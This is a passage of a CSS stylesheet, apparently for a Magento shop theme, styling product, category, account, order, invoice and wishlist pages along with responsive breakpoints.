    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    cursor: pointer;
    color: #666666;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease; 
    -moz-transition: 0.3s ease; 
    -ms-transition:  0.3s ease; 
    -o-transition: 0.3s ease;
}
.catalog-product-view .products-carousel .product-item-actions .actions-primary + .actions-secondary > .action:hover{
    background: #ff789e; /* Old browsers */
    background: -moz-linear-gradient(top, #ff789e 0%, #e36b8d 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ff789e 0%,#e36b8d 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ff789e 0%,#e36b8d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff789e', endColorstr='#e36b8d',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease; 
    -moz-transition: 0.3s ease; 
    -ms-transition:  0.3s ease; 
    -o-transition: 0.3s ease;
}
.product.info.detailed{margin-top: 50px;float: left;width: 100%;}
.review-list .block-title strong{font-size: 20px;}
.review-title{font-size: 18px;}
.review-toolbar{border-color: #f0f0f0;}
.product-main-content{overflow: hidden;padding: 30px;background: #ffffff;}
.product-reviews-summary div.reviews-actions{font-size: 12px;margin: 0;vertical-align: text-top;}
.right-banner-inner{position: relative;margin: 0 0 10px 0;}
.right-banner-inner .flex-control-nav{position: static;}
.right-banner-inner .slides{margin-bottom: 0;}
.pro-page-sale-cms {
    padding: 22px 5px;
    text-align: center;
    color: #ffffff;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.pro-page-sale-cms .text1 {
    font-size: 65px;
    line-height: 65px;
    text-transform: uppercase;
    font-weight: 800;
}
.pro-page-sale-cms .text2{border-top:1px dashed;border-bottom: 1px dashed;display: inline-block;padding: 0 40px; text-transform: capitalize;}
.pro-page-sale-cms .text3 {font-size: 40px;font-weight: 700;text-transform: uppercase;line-height: 40px;}
.pro-page-sale-cms .text4 {text-transform: uppercase;}

/*Product Page CSS Ends*/
/*Category Page CSS*/
body.page-layout-2columns-left .sidebar,body.account.page-layout-2columns-left .sidebar{width: 19%;margin-top:0;}
.product-item-info{position: relative;width: auto;}
.page-products.catalog-category-view .products-grid .product-item{width: 25%;margin-left: 0;}
.page-products .product-image-container{border-bottom: none;}
body.page-layout-2columns-left .column.main{width: 78.572%;}
.breadcumb_inner .page-title-wrapper h1{float:left;letter-spacing: 0;margin-bottom: 0px;}
div.breadcrumbs{float: right;padding-right: 0;margin-bottom: 0;}
.breadcrumbs a:visited{color: #000000;}
.breadcrumbs a:active, .breadcrumbs a:hover{color: #54a0ad;text-decoration: none;}
.breadcrumbs .items{font-size: 14px;}
.columns .sidebar.sidebar-main{padding-right:0px;}
.page-wrapper .page-main .sidebar .block{
    margin: 0 0 30px 0; 
    border: 1px solid #ebebeb;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    overflow: hidden;
}
.filter-options-title:after{right:4px;font-size: 10px;}
body.page-layout-2columns-left .sidebar-additional{padding-right: 0;}
.page-products .products-grid .product-item-inner:before{background: transparent;}
.page-products .toolbar-products{
    padding: 5px;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.page-products .toolbar-products{margin:0 0 16px 0;}
.products.wrapper ~ .toolbar-products{margin:16px 0 16px 0;}
.pages .action{background: #ffffff; border:none;}
.pages .action:hover{background: #ffffff;}
.pages .action.next:hover:before,.pages .action.next:hover:visited:before,
.pages .action.previous:hover::before,.pages .action.previous:hover:active::before,.pages .action.previous:hover:visited:before{
    color: #54a0ad;
}
.pages .action.next:before,.pages .action.next:visited:before,
.pages .action.previous::before,.pages a.action.previous:active::before,.pages .action.previous:visited:before{
    color: #808080;
}
.pages a.page,.pages a.page:visited{background: #ffffff}
.pages .current strong.page{color: #ffffff;background: transparent;}
.pages .action.next{margin-left: 0px}
.pages .action.previous{margin-right: 0;}
.items.pages-items li .page,.items.pages-items li .action{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
option{padding: 0 15px;}
.catalogsearch-advanced-index option{padding: 0;}
.filter-options-title:after{right: 0;top: 0;font-size:10px;font-weight: bold;color: #626262;float: right;}
/*Category Page while List View*/
.page-products .products-list .product-item-image{border-bottom:none;float: left;}
.page-products .products-list .product-item-info:hover .product-item-image{border-bottom: none;}
.products-list .products-list .product-item-info{overflow: hidden;margin: 0;padding: 30px 0;border-bottom: 1px solid #f0f0f0;}
.products-list .product-item-details{text-align: left;border-top: none;display: inline-block;width: 74%;padding:15px 0;}
.column.main .products-list .product-item{padding:30px 0;border-bottom: 1px solid #d9d9d9;}
.column.main .products-list li:last-child{border-bottom: none;padding:30px 0 0px 0;}
.column.main .products-list li:first-child{padding:0px 0 30px 0;}
.list-left, .list-right{float: left;}
.list-left{
        width: 70%;
    box-sizing: border-box;
    border-right: 1px solid #d9d9d9;
    padding: 0 15px 0 15px;
}
.list-right{
    width: 30%;
    box-sizing: border-box;
    padding: 20px 0 10px 15px;
    text-align: center;
}
.products-list .product-item .price-box{margin:0 0 10px 0;}
.page-products .products-list .product-image-container{display: inline;}
.products-list .list-right .actions-secondary a.action span{
    position: relative;
    padding: 0 0 0 8px;
    text-transform: capitalize;
    margin: 0;
    letter-spacing: 0;
}
.products-list .actions-secondary a.action.tocompare:before{
    content:'\f24d';
    font-family:'FontAwesome';
}
/*Category Page list View Ends here*/
.filter-options-content .count,.filter-options-content a{color: #808080;}
.category-image img{width: 100%;}
.page-products .products-grid .product-item-details{margin-top: 5px;}
/*Category Page css Ends*/

.action.primary,a.action.primary,button{
    letter-spacing: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    text-transform: capitalize;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
button:not(.primary){
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.abs-discount-block .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.primary{color: #000000;}
.cart-discount .actions-toolbar .action.primary{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    margin-left: 5px;
}
.product-item .tocart{padding: 8px 20px;font-size: 14px;line-height: 20px;}
/*Login Page design*/
.login-container {color: #666;}
.login-container .block .block-title{
        border-bottom: 1px solid #f0f0f0;
        padding-top:10px;
}
.login-container .block .block-title strong{    
    font-weight: normal;
    font-size: 16px;
}
/*Login Page Design Ends*/

/*Create Account Page*/
.customer-account-forgotpassword .fieldset > .field{padding: 10px 0 0 0;}
.catalogsearch-advanced-index .fieldset > .legend{margin: 10px 0;}
.fieldset > .legend,form .legend{border-bottom: 1px solid #f0f0f0;padding-top:10px;}
.create input[type="text"], .form.form-orders-search input[type="text"],
.create input[type="password"], .form.form-orders-search input[type="password"],
.create input[type="url"], .form.form-orders-search input[type="url"],
.create input[type="tel"], .form.form-orders-search input[type="tel"],
.create input[type="search"], .form.form-orders-search input[type="search"],
.create input[type="number"], .form.form-orders- input[type="number"],
.create input[type="datetime"], .form.form-orders-search input[type="datetime"],
.create input[type="email"], .form.form-orders-search input[type="email"]{
    border: 1px solid #f0f0f0;
}
textarea{padding: 0 10px;font-size: 12px;}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"]{
    font-size: 12px;
}
.catalogsearch-advanced-index .field.price .addon input{min-width: 0;}
select{border: 1px solid #e6e6e6;font-size: 12px;}
.create input.mage-error, .form.form-orders-search input.mage-error,
.create select.mage-error, .form.form-orders-search select.mage-error,
.create textarea.mage-error,.form.form-orders-search textarea.mage-error{border-color: #ed8380;border: 1px dashed #ed8380;background: #faebe7;}
.password-strength-meter{
    background-color: #ebebeb;
}
div.mage-error[generated]{    
    margin-top: 7px;
    padding: 0 0 0 20px;
    position: relative;
    font-size: 12px;
}
div.mage-error[generated]:before{
    content: '\f062';
    font-family: 'FontAwesome';
    left: 0;
    top: -1px;
    position: absolute;
}
._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus{box-shadow:none;-webkit-box-shadow: none;-moz-box-shadow:none;}
.account .column.main .customer-review.view h2.product-name{font-size: 20px;}
.product-item div.product-reviews-summary .reviews-actions{font-size: 12px;margin-top: 0;display: none;}
.cms-home .product-item div.product-reviews-summary .reviews-actions,.catalog-category-view .product-item div.product-reviews-summary .reviews-actions{display: none;}
.abs-account-blocks .block-title, .multicheckout .block-title, .multicheckout .block-content .title, .account .legend, 
.form-giftregistry-search .legend, .block-giftregistry-results .block-title, 
.block-giftregistry-shared-items .block-title, .block-wishlist-search-form .block-title, 
.block-wishlist-search-results .block-title, .customer-review .review-details .title, .multicheckout .block-title, 
.paypal-review .block .block-title, .account .column.main .block:not(.widget) .block-title, .magento-rma-guest-returns 
.column.main .block:not(.widget) .block-title, [class^="sales-guest-"] .column.main .block:not(.widget) .block-title, 
.sales-guest-view .column.main .block:not(.widget) .block-title{border-color: #f0f0f0;}
.block-collapsible-nav .content{padding: 10px 20px; box-sizing: border-box;}
.block-reorder .actions-toolbar{margin: 0;}
.block-compare .counter, .block-wishlist .counter{color: #808080;}
/*Create Account Page Ends here*/
/*Order and Return Form Page*/
.form.form-orders-search{
    margin:30px 0 0 0;
}
/*Order and Return Forem Page Ends here*/
/*Account Page*/
.block-collapsible-nav .title::after{display: none;}
.account .page-title-wrapper{
    margin: 9px 0 9px 22%;
    padding: 15px 0;
    line-height: 1;
}
.account .page-title-wrapper h1.page-title {
    margin:0;
    font-size: 16px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.35;
}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current > strong{background: transparent;}
.block-collapsible-nav .item a,.block-collapsible-nav .item.current>strong{background: transparent;border-bottom: 1px dashed #e6e6eb;}
.block-collapsible-nav .item.current a{border-color: #e6e6eb;}
.block-collapsible-nav .item:last-child a, .block-collapsible-nav .item:last-child strong{border-bottom: none;}
.account.page-layout-2columns-left div.column.main{width: 78%;}
.account .block-collapsible-nav .title{
    background:none;
    border-bottom: 0;
    margin: 0;
    padding: 11px 25px;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.account .sidebar .block .block-title.category-title{
    color: #000000;
    background: #dbdbdb; /* Old browsers */
    background: -moz-linear-gradient(top, #dbdbdb 0%, #f0f0f0 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #dbdbdb 0%,#f0f0f0 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #dbdbdb 0%,#f0f0f0 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dbdbdb', endColorstr='#f0f0f0',GradientType=0 ); /* IE6-9 */
}
.account .block-collapsible-nav .title > strong{
    font-size: 14px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: bold;
}
.account .block-collapsible-nav .item.current a, .account .block-collapsible-nav .item.current > strong{
    padding: 7px 0;
    color: #54a0ad;
}
.account .block-collapsible-nav .item.current a:before, .account .block-collapsible-nav .item.current > strong:before{
    content: '\f0a4';
    font-family: 'FontAwesome';
    padding-right: 5px; 
}
.account .items.order-links .nav.item.current strong{
    border: none; 
    border-bottom: none;
    color: #ffffff;
    border-radius: 7px 7px 0 0;
    -webkit-border-radius: 7px 7px 0 0;
    -moz-border-radius: 7px 7px 0 0;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.order-details-items{border:1px solid #f0f0f0;}
.account .block-collapsible-nav .item a:hover{color:#54a0ad;}
.account .page-main .columns .column.main .block .block-title {
    border-bottom: 1px solid #d9d9d9;
}
.account .page-main .columns .column.main .block .block-title > strong,.account .legend > span {font-size: 16px;}
.account .block-content .box .box-title {
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
    padding:5px;
    width: 100%;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    box-sizing: border-box;
}
.account .column.main .block .block-content .box .box-title > span {
    font-size: 13px;
    font-weight: normal;
}
.sidebar .product-items .action.delete{right:100%;top: 3px;}
.sidebar .block.block-wishlist .product-items .action.delete{right: 0;top:0px;}

.paypal-review .table-paypal-review-items .col.price .price-including-tax .price, 
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price, 
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price, 
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price, 
.cart.table-wrapper .col.price .price-including-tax .price, .cart.table-wrapper .col.price .price-excluding-tax .price, 
.cart.table-wrapper .col.subtotal .price-including-tax .price, .cart.table-wrapper .col.subtotal .price-excluding-tax .price, 
.cart.table-wrapper .col.msrp .price-including-tax .price, .cart.table-wrapper .col.msrp .price-excluding-tax .price, 
.order-details-items .col.price .price-including-tax .price, .order-details-items .col.price .price-excluding-tax .price, 
.order-details-items .col.subtotal .price-including-tax .price, .order-details-items .col.subtotal .price-excluding-tax .price{color: #000000;}
.filter-actions a{
    border:1px solid #c9c9c9;
    color: #a4a4a4;
    background: transparent;    
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -khtml-border-radius: 0;   
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
     -o-transition: all 0.3s ease;
}
.filter-actions a:hover{
    color: white;
    background: #88bf4a;
    border:1px solid #88bf4a;
}
.filter-options-content a:hover{background-color: transparent;color: #54a0ad;}
.filter-options-content a:hover .count{color:#54a0ad;}
.sidebar .block.block-reorder .block-title, .sidebar .block.block-reorder .block-content {
    display: block;
}
.account .pages .action{
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -khtml-border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
}
.field-tooltip .field-tooltip-action::before{font-size: 19px;}
.field-tooltip{top:9px;}
.order-details-items .product-item-name{padding: 0;font-size: 14px;margin: 0 !important;line-height: 15px;}
.order-details-items .name span{color:#808080 !important;font-size:12px;line-height:15px;}
.sidebar .action.tocart{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.account .sidebar .product-items .product-item-info .product-item-photo{float: left;position: relative;}
/*Account Page Ends here*/
.active-cart{display: block;}
/*Contact Page CSS*/
.contact-index-index .columns{margin-top:30px;}
/*Contact Page CSS Ends*/
/*Wishlist & Compare Page CSS*/
.modal-popup .modal-title,.modal-popup.modal-slide footer.modal-footer{border-bottom: 1px solid #ebebeb;}
.wishlist .box-tocart .field.qty .control{float: left;}
.wishlist-index-index .products-grid.wishlist .product-item .tocart span{font-size: 12px;}
.column .block-addbysku .qty .qty, .bundle-options-container .input-text.qty, .table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty, .table.grouped .col.qty .control.qty 
.qty, .block-wishlist-info-items .input-text.qty, .box-tocart .input-text.qty, .account .data.table-return-items .qty .input-text, .account 
.table-wrapper .data.table.wishlist .box-tocart .qty, .products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty{width:35px;}
.multicheckout .table-wrapper .col .qty .input-text{height: 32px;}
.wishlist-index-index .product-item-actions{padding: 0}
.catalog-product-compare-index .product-item-actions .actions-primary{display: block;float: left;}
.catalog-product-compare-index .product-item-actions .actions-secondary{display: inline-block;float: left;margin:0px 2px 0 5px;padding-left: 0;width: auto;}
.catalog-product-compare-index .product-item-actions .actions-secondary span{letter-spacing: normal;}
.table-comparison .action.towishlist:before{ 
    padding:9px;
    line-height: 18px;
    text-align: center;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
}
.table-wrapper.comparison .table-comparison > tbody > tr > th, .table-wrapper.comparison .table-comparison > tbody > tr > td{border-top:1px solid #ebebeb;}
.table-comparison .cell,.table-comparison >tbody >tr >td{border-right: 1px solid #d9d9d9;}
.table-comparison td:last-child{border-right: none;}
.catalog-product-compare-index .product-item-actions .actions-primary + .actions-secondary > .action > span{
    position: relative;
    margin:0;
    padding-left: 5px;
    font-size: 13px;
    font-weight: normal;
    display: none;
}
.link.wishlist .counter{color: #808080;}
.tm_headerlinks>.header.links>li:hover >a .counter{color: #54a0ad;}
.cart.table-wrapper .action-towishlist::before{width:20px;}
.cart.table-wrapper,.table-wrapper{margin-bottom: 10px;}
.cart.table-wrapper,.abs-cart-block > .title, .minicart-items .product .toggle, .abs-discount-block .block > .title, .cart-summary .block > .title,
.paypal-review-discount .block > .title, .cart-discount .block > .title,.cart-discount,.cart-totals .grand .mark, .opc-block-summary .table-totals .grand .mark,
.cart-totals, .opc-block-summary .table-totals,.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount{border-color: #d9d9d9;}
.table-wrapper.comparison{border:1px solid #d9d9d9;}
.cart-container .form-cart .actions.main{margin: 10px 0;}
.cart-discount{margin: 10px 0;}
/*Wishlist & Compare CSS ends*/
/*Search Results CSS*/
.search-autocomplete{top:35px;right: 35px;}
.search-autocomplete ul:not(:empty){background: #88bf4a;
    border: 1px solid #342014;
    color: #eae0c9;
    padding: 2px;}
.search-autocomplete ul li .amount{color: #ebebeb;}
.search-autocomplete ul li:hover, .search-autocomplete ul li.selected{background: #88bf4a;}
.wishlist-index-index .products-grid li.product-item{width: 25%;padding-left: 0;margin-left: 0;border-bottom: none;}
div.products-grid.wishlist .product-item .fieldset .field.qty,
div.products-grid.wishlist .product-item .fieldset .product-item-actions{display: inline-block;margin:0;vertical-align: middle;}
.products-grid.wishlist .product-item .fieldset{margin-top:5px;}
.products-grid.wishlist .product-item-actions .action.edit{margin-right: 5px}
.review-customer-view .customer-review.view .product-media .product-photo{display: inline-block;width: 100%;}
/*search Results CSS ends here*/
/*Category list for search*/
/*category list for search ends*/

/*----------------------------------------------Responsive CSS Starts Here(responsive.css)------------------------------------------------------*/

/* Media for 980px to 1023px */
/* 980px <= width < 1023px */
.order-links .item a {padding:0 !important;border:none !important}
	.order-links .item a.open-order, .open-order{color:#4169e1 !important;}
	.order-links .item a.backorder, .backorder, .backcount {color:#FF8C00 !important;}
	.order-links .item a.ship-order, .ship-order , .shipqty{color:#008000 !important;}
	.nobackorder{color:#808080 !important;}
	td.status{text-transform:uppercase;}
	.id .action{color:#0645AD !important;font-weight:700;}
	.id .action:hover{text-decoration:underline;}
	.status.open-order{border-left:2px solid #4169e1;}
	.status.backorder{border-left:2px solid #FF8C00;}
	.status.ship-order{border-left:2px solid #008000;}
	.order-links .item {margin: 0 5px 0 0 !important;padding-bottom: 10px;line-height: 30px !important;}
	table.table-order-items td{padding:5px !important;color:#000;}
	table.table-order-items th {padding:5px !important;border-top:1px solid #3f7882; border-bottom: 1px solid #3f7882;color:#3f7882;font-size:14px !important;background: #fff;font-weight:700;}

	table.table-order-items th.status, table.table-order-items th.lines,table.table-order-items th.bo {color:#000 !important;}
.order-view th{border-top:1px dotted #dedede;font-size: 14px;}
.order-view th, .order-view td {padding:5px;}
.order-view td{color:#000;border-bottom:1px solid #dedede;font-size:16px;font-weight:800}
.block-invoice-details-view{background:#e0ebee;margin-top:10px;padding:5px;}
.box-invoice{width:30%;float:left;}
.box-invoice:last-child{float:right;}
.box-invoice .box-title span{font-size:12px !important;}
table.invoice-total{background:#fff;border-bottom: 1px solid darkgray;}
.invoice-total td, .invoice-total th{padding: 1px 5px 0px 5px !important;}
.invoice-total th{text-align:center;border-bottom: 1px solid darkgray;}
.invoice-total tbody tr td:first-child{text-align:left;border-bottom:1px solid darkgray;font-weight:700;}
.invoice-total tbody tr td:last-child{text-align:right;border-bottom:1px solid #000;font-weight:600;color:#000;}
.box{width:50%;float:left;margin-top: 10px;background: #e0ebee;padding: 10px 0px;}
.box-title{background: none !important;color: #000 !important;font-weight:800}
.box-content{display: inline-table;}
table.invoice-view th{border-top:1px dotted #dedede;font-size: 14px;}
.invoice-view th, .invoice-view td {padding:1px !important;}
.invoice-view td{color:#000;border-bottom:1px solid #dedede;font-size:16px;font-weight:800}
.sales-order-invoice .product-item-name a{color:#0645AD !important;}
.invoice th.qty{color:#000 !important;}
.sales-order-view address, address a{color:#000}
.sales-order-view .page-title{display:none !important;} 
.sales-order-view .product-item-name a{color:#0645AD !important;}
th.price , th.subtotal {color:#000 !important;}
.cart-price .price{font-size:14px !important;font-weight:100 !important;}
.sales-order-view td.bo, .sales-order-viewtd.ship {color:#808080 !important;text-align:right;}
td.ship,td.qty{text-align:right;}
.sales-order-view .order-details-items{border:none !important;padding:0px !important;}
.sales-order-view .order-actions-toolbar{display:none;}
.order-links .item strong {font-weight:700 !important;}
.sales-order-view .ssubtotal, .sales-order-view .tax , .sales-order-view .total, .sales-order-view .freight {text-align:right;} 
.sales-order-view .invice a {
    color: #0645AD !important;
}
.sales-order-invoice .order-links{display:none !important;}
.sales-order-invoice .page-title{display:none !important;}
.sales-order-invoice .order-view{display:none !important;}
.sales-order-invoice .block-order-details-view{display:none !important;}
.sales-order-invoice .order-actions-toolbar{display:none !important;}
.sales-order-invoice .order-details-items{padding:0px !important; border:none !important;}
.products-grid .product-item { width:19% !important; }
.sales-order-view table.table-order-items th,.sales-order-view table#my-orders-table th, .sales-order-view table#openorder-items th, .sales-order-view table#backorder-items th, .sales-order-view table#shipped-items th, .sales-order-view table#invoice-details th{
    padding: 5px !important;
    border-top: 1px solid #3f7882;
    border-bottom: 1px solid #3f7882;
    color: #3f7882;
    font-size: 14px !important;
    background: #fff;
    font-weight: 700;
}
.sales-order-view table#my-orders-table th .price, .sales-order-view table#openorder-items th .price, .sales-order-view table#backorder-items th .price, .sales-order-view table#shipped-items th .price, .sales-order-view table#invoice-details th .price,.sales-order-view table#my-orders-table th .subtotal, .sales-order-view table#openorder-items th .subtotal, .sales-order-view table#backorder-items th .subtotal, .sales-order-view table#shipped-items th .subtotal, .sales-order-view table#invoice-details th .subtotal,.sales-order-view table#my-orders-table td .price, .sales-order-view table#openorder-items td .price, .sales-order-view table#backorder-items td .price, .sales-order-view table#shipped-items td .price, .sales-order-view table#invoice-details td .price,.sales-order-view table#my-orders-table td .subtotal, .sales-order-view table#openorder-items td .subtotal, .sales-order-view table#backorder-items td .subtotal, .sales-order-view table#shipped-items td .subtotal, .sales-order-view table#invoice-details td .subtotal,.open{text-align:right !important;}
td.openitem{color:#4169e1 !important}
.order-links .item a.openorder{color:#4169e1 !important}
#shipped-items td.no, td.shipitem{border-left: 2px solid #008000 !important;}
#backorder-items td.no , td.backitem{border-left: 2px solid #FF8C00 !important;}
#openorder-items td.no, td.openitem{border-left: 2px solid #4169e1 !important;}
.limiter{margin-right: 130px;}
@media (min-width: 1180px) and (max-width: 1350px) { 
    .minicart-wrapper {
        position: absolute;
        top: -145px;
        right: 20px;
    }
}

@media (min-width: 1281px) and (max-width: 1350px){
    .flexslider{ min-height: 368px;}
    .block.newsletter .field{width:72%;}
    .navigation.custommenu #mainmenu>ul{min-height: 360px;}
    .products-list .product-item-details{width: 72%;}
}

@media (min-width: 1251px) and (max-width: 1280px){
    .flexslider{ min-height: 359px;}
    .block.newsletter .field{width:72%;}
    .navigation.custommenu #mainmenu>ul{min-height: 335px;}
    .products-list .product-item-details{width: 72%;}
}
@media (min-width: 1201px) and (max-width: 1250px){
    .flexslider{ min-height: 345px;}
    .block.newsletter .field{width:72%;}
    .navigation.custommenu #mainmenu>ul{min-height: 320px;}
    .news-heading{font-size: 20px;}
    .products-list .product-item-details{width: 70%;}
}

@media (min-width: 1024px) and (max-width: 1200px) {
    .flexslider{ min-height: 294px;}
    .header-right{width: 65%;}
    .navigation.custommenu #mainmenu>ul{min-height: 250px;}
    .footer-bottom-left{float: none;}
    .footer-bottom-right{float: none;}
    .top_button{bottom:35px;}
    .pro-page-sale-cms .text1{font-size: 45px;}
    .pro-page-sale-cms .text3{font-size: 20px;}
    .products-list .product-item-details{width: 64%;}
    .block.newsletter .field{width:70%;}
    .news-left{width: 45%;}
    .news-right{width: 55%;}
    .news-heading{font-size: 14px;}
    .footer_newsletter .news-text {font-size: 13px;}
    .footer-inner .footer-area .store-details li{word-break: break-word;}
    .subbanner{padding: 15px 0 0px 15px;}
    .subbanner .title{font-size: 20px;}
    .footer-logo{width: 23%;}
    .footer-inner .footer-area:last-child{width: 22%;}
}

@media (min-width: 980px) and (max-width: 1023px) {
    .flexslider{ min-height: 281px;}
    .header-right{width: 65%;}
    .navigation.custommenu #mainmenu>ul{min-height: 250px;}
    .block.block-search{width: 55%;}
    .news-left{width: 45%;}
    .news-right{width: 55%;}
    .block.newsletter .field{width: 70%;}
    .footer-inner .footer-area .store-details li{word-break: break-word;}
    .footer-logo{margin-right: 2%;}
    .footer-inner .footer-area:last-child{width: 21%;}
    .footer-bottom-left{float: none;}
    .footer-bottom-right{float: none;}
    .subbanner .title{font-size: 20px;}
    .serviceblock .title{font-size: 14px;}
    .service-sub-text{font-size: 12px;}
    .top_button{bottom:35px;}
    .pro-page-sale-cms .text1{font-size: 45px;}
    .pro-page-sale-cms .text3{font-size: 20px;}
    .pro-page-sale-cms .text2{padding: 20px 0;}
    .wishlist-index-index .products-grid li.product-item{width: 33.33%;}
    .products-list .product-item-details{width: 63%;}
    .column.main .product-items{margin:0;}
    .news-heading{font-size: 14px;}
    .block.newsletter .form.subscribe{width: 100%;}
    .page-products.catalog-category-view .products-grid .product-item{padding-left: 0; }
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 25%;padding: 0}
}
@media (min-width: 768px) and (max-width: 979px){
    .flexslider{ min-height: 220px;}
    .navigation.custommenu #mainmenu>ul{min-height: 170px;}
    .column.main .cart-summary, .column.main .opc-sidebar{ width: 30%;}
    .navigation.custommenu .mainmenu .level0 .submenu .submenu, .navigation.custommenu .mainmenu .level0 ul .submenu{min-width: 140px;}
    .nav-sections-item-content > .navigation.custommenu{width: 226px;}
    .cart-container .block.crosssell{ width: 100%; }
    .products-list .product-item-details{width: 60%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 25%;}
    .block-collapsible-nav .content{display: none;}
    .account.page-layout-2columns-left div.column.main{width: 100%;}
    body.page-layout-2columns-left .sidebar, body.account.page-layout-2columns-left .sidebar{width: 100%;}
    .account .page-title-wrapper{margin: 60px 0 9px;}
    .block.block-collapsible-nav{left: 15px;position: absolute;right: 15px;top: 10px;cursor: pointer;}
    div.block-collapsible-nav .title::after {
    color: #ffffff;
    content: "\e622";
    font-family: "Luma-icons";
    display: block;
    font-size: 12px;
